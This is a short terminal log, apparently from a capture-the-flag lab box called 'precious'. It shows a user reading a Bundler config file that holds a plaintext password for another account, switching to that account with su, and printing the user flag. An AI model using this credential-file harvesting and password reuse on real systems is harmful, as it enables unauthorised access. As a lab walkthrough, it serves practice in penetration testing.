 ruby@precious:/var/www/pdfapp$ cat /home/ruby/.bundle/config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
ruby@precious:/var/www/pdfapp$ su - henry
Password:
henry@precious:~$ id
uid=1000(henry) gid=1000(henry) groups=1000(henry)
henry@precious:~$ cat user.txt
bbaf9477886e8c7f57ca6453d613a27e
henry@precious:~$